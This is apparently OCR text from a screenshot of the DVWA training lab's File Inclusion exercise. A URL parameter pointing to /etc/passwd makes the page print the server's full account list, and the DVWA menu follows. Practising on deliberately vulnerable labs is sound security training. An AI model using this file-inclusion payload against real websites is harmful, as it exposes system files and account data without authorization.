 Vulnerability: File Inclusi
DOM Source of Selection
192.168.0.100/dvwa/vulnerabilities/fi/?page=/etc/passwd
170%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin dvwa:x:1000:1000:dvwa:/home/dvwa:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:112:118:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload